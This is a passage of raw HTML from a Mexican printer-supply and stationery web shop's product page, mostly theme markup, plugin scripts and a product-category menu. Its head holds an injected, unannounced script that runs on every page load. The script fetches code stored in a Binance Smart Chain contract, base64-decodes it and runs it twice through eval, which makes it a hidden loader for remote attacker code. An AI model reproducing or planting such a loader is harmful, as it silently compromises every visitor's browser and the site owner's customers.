//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4741 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
